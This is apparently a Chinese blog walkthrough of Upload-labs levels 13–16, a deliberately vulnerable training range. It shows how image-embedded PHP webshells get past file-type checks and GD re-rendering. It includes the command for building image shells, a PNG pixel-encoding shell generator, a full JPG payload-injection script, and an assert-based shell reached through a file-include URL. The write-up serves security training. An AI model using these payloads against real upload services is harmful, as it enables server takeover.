Upload-labs Pass-13 Pass-14 Pass-15 Pass-16 图片马绕过
Pass-13 图片马绕过-unpack
0x01 过程

已经说了很清楚了,上传图片马。图片马可以用以下命令直接在CMD中制作,其中/b代表二进制文件binary,放在图片后面,/a代表文字文件ascii。
copy logo.jpg/b + shell.php/a shell.jpg
制作其余的马都是同样的命令,换下后缀就可以了,而且题目要求要三种后缀都上传才算过关。
shell命令为:只要上传成功后,被作者提供的包含漏洞包含后能够输出OK即可。
- png
- jpg
- gif

0x02 函数分析
function getReailFileType($filename){$file = fopen($filename, "rb");	//以二进制数据形式进行读取$bin = fread($file, 2); //只读2字节fclose($file);$strInfo = @unpack("C2chars", $bin);    //将2字节拆成两个字符,用数组的形式的体现出来$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);    //将字符转成整数并且进行拼接$fileType = '';    switch($typeCode){      case 255216:            $fileType = 'jpg';break;case 13780:            $fileType = 'png';break;        case 7173:            $fileType = 'gif';break;default:            $fileType = 'unknown';}    return $fileType;
}$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){$temp_file = $_FILES['upload_file']['tmp_name'];$file_type = getReailFileType($temp_file);if($file_type == 'unknown'){$msg = "文件未知,上传失败!";}else{$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;if(move_uploaded_file($temp_file,$img_path)){$is_upload = true;} else {$msg = "上传出错!";}}
}unpack()具体内容可以看https://baynk.blog.csdn.net/article/details/102895691
Pass-14 图片马绕过-getimagesize
同样也是图片马,直接看源码了。
function isImage($filename){$types = '.jpeg|.png|.gif';if(file_exists($filename)){$info = getimagesize($filename);$ext = image_type_to_extension($info[2]);if(stripos($types,$ext)>=0){return $ext;}else{return false;}}else{return false;}
}
getimagesize() 函数用于获取图像大小及相关信息,成功返回一个数组,失败则返回 FALSE 并产生一条 E_WARNING 级的错误信息。
测试代码
$remote_png_url = 'C:/users/tutub/desktop/up/test.jpg';
$img_data = getimagesize($remote_png_url);
print_r($img_data );
?>
运行结果
Array
([0] => 1054 //索引 0 给出的是图像宽度的像素值[1] => 241 //索引 1 给出的是图像高度的像素值[2] => 2 //索引 2 给出的是图像的类型,返回的是数字,其中1 = GIF,2 = JPG,3 = PNG,4 = SWF,5 = PSD,6 = BMP,7 = TIFF(intel byte order),8 = TIFF(motorola byte order),9 = JPC,10 = JP2,11 = JPX,12 = JB2,13 = SWC,14 = IFF,15 = WBMP,16 = XBM[3] => width="1054" height="241" //索引 3 给出的是一个宽度和高度的字符串,可以直接用于 HTML 的 标签 [bits] => 8 //索引 bits 给出的是图像的每种颜色的位数,二进制格式[channels] => 3 //索引 channels 给出的是图像的通道值,RGB 图像默认是 3[mime] => image/jpeg //索引 mime 给出的是图像的 MIME 信息,此信息可以用来在 HTTP Content-type 头信息中发送正确的信息,如: header("Content-type: image/jpeg");
)
原代码中只要求索引[2]的值大于0就可以,所以图片码也可以直接绕过,此函数通过mime也可以通过文件类型来判断是否为图片,这里就测试一个图片马吧,没什么区别,其实我想作者可能是要求我们手动的去伪造各种图片的特点吧。
Pass-15 图片马绕过-exif_imagetype
直接看源码
function isImage($filename){//需要开启php_exif模块$image_type = exif_imagetype($filename);switch ($image_type) {case IMAGETYPE_GIF:return "gif";break;case IMAGETYPE_JPEG:return "jpg";break;case IMAGETYPE_PNG:return "png";break;    default:return false;break;}
}exif_imagetype()此函数需要开启php的exif模块,属于php的内置函数,用于读取一个图像的第一个字节并检查其签名。
当然同样也可以被图片马直接绕过被解析。
Pass-16 imagecreatefromjpeg/png/gif
我以为和上题一样简单的,点开原代码一看,好长阿,然后就发现这次应该是最难的,因为图片都做了二次渲染(处理),即使上传的是图片马,里面的内容也会被重写的。
$im = imagecreatefromjpeg($target_path);
$im = imagecreatefrompng($target_path);
$im = imagecreatefromgif($target_path);
我一想这不是凉了么,因为我记得DVWA中上传漏洞里面的impossible不也是这么玩的,然后去看了下代码。
if( $uploaded_type == 'image/jpeg' ) {$img = imagecreatefromjpeg( $uploaded_tmp );imagejpeg( $img, $temp_file, 100);}
原来DVWA里面还多了重定义图像质量的功能,有了这个即使质量已经调整成了100内容也是会改变的。
0x01 gif
先来gif的,这个最简单的。先传一个图片马上去,尝试访问。

可以解析,但是明显没有一句话了,重建图片的时候把内容给改了,但是不要着,把这个图片保存下来,然后对比一下原文件,会发现有一部分是相同的。

其实可以看出来,就是前面在的一部分是相同的,所以直接在相同那一部分里面插入shell,保存以后再上传一次。

上传成功,就成了这样的一只小绿了。。。



找到地址../upload/11916.gif,包含一下,成功解析。
0x02 png
这里比gif就麻烦多了,直接借用写好的工具生成可以绕过的图片就好,原理可以去看https://baynk.blog.csdn.net/article/details/102908114。
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,0x66, 0x44, 0x50, 0x33);$img = imagecreatetruecolor(32, 32);for ($y = 0; $y < sizeof($p); $y += 3) {$r = $p[$y];$g = $p[$y+1];$b = $p[$y+2];$color = imagecolorallocate($img, $r, $g, $b);imagesetpixel($img, round($y / 3), 0, $color);
}imagepng($img,'./1.png');
?>
在php环境里面运行一下就可以得到结果。


打开1.png查看下存在的shell
上传走起,解析。

报错了,但是不用单词,这个shell不能直接用菜刀连的,姿势是这样的,分析下。
,首先?=$_GET[0]指的是让你以0为参数进行传参,其次$_POST[1]指的是用1来接收提交上来的参数。
先来一个如下图的payload,虽然报错了,但是大家也能够看出来,我将system传入了第一个地方0,然后将w传入1,最后的语句就变成了system(w),但是报错了Unable to fork,原因应该是用户权限问题,无法调用cmd.exe。

没关系,执行命令不让用,我们还有其他函数比如常用的eval,再试试,结果还是报错,不过有戏了,这次是报语法错误。
这里报错的原因是执行eval的时候会自动去找同名函数,并且执行。可以这样理解,$_GET[0]()其实就是一个可变函数,可变函数可以用实现包括回调函数,函数表在内的一些用途。但值得注意的是不能用于例如echo,print,unset(),isset(),empty(),include,require以及类似的语言结构,同理由于eval是一个语言构造器,而不是一个函数。这里我们可以使用assert来完成命令。
搞定,最后,大招!!!http://192.168.181.203:8014/upload-labs/include.php?file=upload/18314.png&0=assert把这个连接丢到菜刀里面去,密码为1。
0x03 jpg
一样,也很复杂,直接用工具吧。。。
/*The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled().It is necessary that the size and quality of the initial image are the same as those of the processed image.1) Upload an arbitrary image via secured files upload script2) Save the processed image and launch:jpg_payload.php In case of successful injection you will get a specially crafted image, which should be uploaded again.Since the most straightforward injection method is used, the following problems can occur:1) After the second processing the injected data may become partially corrupted.2) The jpg_payload.php script outputs "Something's wrong".If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.Sergey Bobrov @Black2Fan.See also:https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/*/ $miniPayload = "";if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {die('php-gd is not installed');}if(!isset($argv[1])) {die('php jpg_payload.php ' );}set_error_handler("custom_error_handler");for($pad = 0; $pad < 1024; $pad++) {$nullbytePayloadSize = $pad;$dis = new DataInputStream($argv[1]);$outStream = file_get_contents($argv[1]);$extraBytes = 0;$correctImage = TRUE;if($dis->readShort() != 0xFFD8) {die('Incorrect SOI marker');}while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {$marker = $dis->readByte();$size = $dis->readShort() - 2;$dis->skip($size);if($marker === 0xDA) {$startPos = $dis->seek();$outStreamTmp = substr($outStream, 0, $startPos) . $miniPayload . str_repeat("\0",$nullbytePayloadSize) . substr($outStream, $startPos);checkImage('_'.$argv[1], $outStreamTmp, TRUE);if($extraBytes !== 0) {while((!$dis->eof())) {if($dis->readByte() === 0xFF) {if($dis->readByte !== 0x00) {break;}}}$stopPos = $dis->seek() - 2;$imageStreamSize = $stopPos - $startPos;$outStream = substr($outStream, 0, $startPos) . $miniPayload . substr(str_repeat("\0",$nullbytePayloadSize).substr($outStream, $startPos, $imageStreamSize),0,$nullbytePayloadSize+$imageStreamSize-$extraBytes) . substr($outStream, $stopPos);} elseif($correctImage) {$outStream = $outStreamTmp;} else {break;}if(checkImage('payload_'.$argv[1], $outStream)) {die('Success!');} else {break;}}}}unlink('payload_'.$argv[1]);die('Something\'s wrong');function checkImage($filename, $data, $unlink = FALSE) {global $correctImage;file_put_contents($filename, $data);$correctImage = TRUE;imagecreatefromjpeg($filename);if($unlink)unlink($filename);return $correctImage;}function custom_error_handler($errno, $errstr, $errfile, $errline) {global $extraBytes, $correctImage;$correctImage = FALSE;if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {if(isset($m[1])) {$extraBytes = (int)$m[1];}}}class DataInputStream {private $binData;private $order;private $size;public function __construct($filename, $order = false, $fromString = false) {$this->binData = '';$this->order = $order;if(!$fromString) {if(!file_exists($filename) || !is_file($filename))die('File not exists ['.$filename.']');$this->binData = file_get_contents($filename);} else {$this->binData = $filename;}$this->size = strlen($this->binData);}public function seek() {return ($this->size - strlen($this->binData));}public function skip($skip) {$this->binData = substr($this->binData, $skip);}public function readByte() {if($this->eof()) {die('End Of File');}$byte = substr($this->binData, 0, 1);$this->binData = substr($this->binData, 1);return ord($byte);}public function readShort() {if(strlen($this->binData) < 2) {die('End Of File');}$short = substr($this->binData, 0, 2);$this->binData = substr($this->binData, 2);if($this->order) {$short = (ord($short[1]) << 8) + ord($short[0]);} else {$short = (ord($short[0]) << 8) + ord($short[1]);}return $short;}public function eof() {return !$this->binData||(strlen($this->binData) === 0);}}
?>



先找一张.jpg的图传上去,再把存下来的图下下来,1.jpg是原图,23803.jpg是被改过的。
然后使用上面的脚本,将23803.jpg进行重设并加上payload。

此时图片里面已经加上了payload。
payload_23802.jpg传上去,会得到一张新图。


访问这最后的一张图6241.jpg,成功解析。
本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!